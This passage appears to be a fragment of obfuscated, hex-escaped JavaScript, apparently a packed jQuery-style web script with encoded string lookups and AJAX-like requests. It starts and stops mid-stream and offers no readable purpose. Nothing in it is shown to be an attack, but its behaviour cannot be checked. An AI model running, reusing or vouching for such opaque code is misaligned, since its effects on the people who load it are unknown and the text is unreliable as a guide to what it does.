29\x2B\x5C\x27\x5C\x5C\x67\x5C\x5C\x42\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x2C\x43\x28\x37\x68\x2C\x33\x76\x29\x7B\x73\x20\x31\x6F\x3D\x78\x3B\x5A\x20\x33\x76\x3D\x33\x76\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x42\x5C\x5C\x51\x5C\x5C\x31\x69\x5C\x5C\x31\x69\x5C\x5C\x58\x5C\x5C\x49\x5C\x5C\x79\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x27\x29\x2C\x35\x31\x29\x2C\x33\x76\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x34\x31\x3D\x78\x3B\x24\x28\x4E\x29\x5B\x34\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x34\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x50\x5C\x27\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x31\x64\x3D\x78\x3B\x45\x28\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x32\x5C\x27\x29\x21\x3D\x3D\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x32\x5C\x27\x29\x29\x7B\x43\x20\x37\x69\x28\x29\x7B\x73\x20\x32\x43\x3D\x31\x64\x3B\x37\x6A\x28\x4E\x29\x5B\x32\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x32\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x32\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x27\x29\x5B\x32\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x7D\x7D\x48\x7B\x73\x20\x35\x32\x3D\x24\x28\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x2C\x35\x33\x3D\x24\x28\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x29\x5B\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x3B\x24\x5B\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x62\x5C\x27\x3A\x35\x32\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x3A\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x3A\x43\x28\x35\x34\x29\x7B\x73\x20\x31\x5A\x3D\x31\x64\x2C\x35\x35\x3D\x24\x28\x35\x34\x29\x5B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x4A\x5C\x27\x2B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x68\x5C\x27\x29\x5B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x35\x35\x29\x7D\x7D\x29\x2C\x24\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x6D\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x5D\x28\x7B\x5C\x27\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x62\x5C\x27\x3A\x35\x33\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x3A\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x3A\x43\x28\x35\x36\x29\x7B\x73\x20\x32\x44\x3D\x31\x64\x2C\x35\x37\x3D\x24\x28\x35\x36\x29\x5B\x32\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x29\x5B\x32\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x2B\x32\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x35\x37\x29\x7D\x7D\x29\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x50\x5C\x5C\x33\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x4C\x3D\x78\x2C\x32\x56\x3D\x24\x28\x4E\x29\x2C\x33\x77\x3D\x32\x56\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x33\x77\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x29\x26\x26\x32\x56\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x32\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x75\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6B\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x70\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x27\x29\x3B\x45\x28\x33\x77\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x71\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6F\x5C\x27\x29\x29\x29\x7B\x45\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6D\x5C\x27\x29\x21\x3D\x3D\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6D\x5C\x27\x29\x29\x7B\x43\x20\x37\x6B\x28\x29\x7B\x73\x20\x32\x45\x3D\x4C\x3B\x37\x6C\x28\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x27\x2B\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x67\x5C\x27\x29\x5B\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x62\x29\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x32\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x48\x20\x32\x56\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x38\x5C\x27\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x34\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x30\x5C\x5C\x69\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x77\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x61\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6A\x5C\x27\x29\x29\x7D\x45\x28\x33\x77\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x30\x5C\x27\x29\x29\x29\x7B\x45\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x32\x5C\x27\x29\x21\x3D\x3D\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x75\x5C\x27\x29\x29\x32\x56\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x58\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x54\x5C\x5C\x64\x5C\x27\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x31\x77\x5C\x5C\x44\x5C\x27\x2B\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x29\x3B\x48\x7B\x43\x20\x37\x6D\x28\x29\x7B\x73\x20\x32\x64\x3D\x4C\x3B\x37\x6E\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x37\x6F\x29\x2C\x37\x70\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x75\x5C\x27\x29\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x37\x71\x29\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x70\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6C\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x43\x28\x29\x7B\x73\x20\x31\x50\x3D\x78\x3B\x45\x28\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6F\x5C\x27\x29\x3D\x3D\x3D\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6F\x5C\x27\x29\x29\x7B\x45\x28\x37\x72\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x73\x20\x33\x78\x3D\x7B\x7D\x3B\x33\x78\x5B\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x32\x46\x2C\x33\x78\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x2B\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x5D\x3D\x32\x46\x2C\x24\x28\x4E\x29\x5B\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x78\x29\x7D\x7D\x48\x7B\x43\x20\x37\x73\x28\x29\x7B\x73\x20\x33\x79\x3D\x31\x50\x3B\x37\x74\x3D\x33\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2B\x33\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x32\x36\x5C\x27\x2B\x33\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x37\x75\x7D\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x32\x57\x3D\x78\x2C\x33\x7A\x3D\x24\x28\x4E\x29\x3B\x24\x28\x31\x4E\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x29\x2C\x43\x28\x29\x7B\x73\x20\x34\x32\x3D\x32\x57\x3B\x24\x28\x4E\x29\x5B\x34\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x35\x38\x3F\x33\x7A\x5B\x5C\x27\x5C\x5C\x6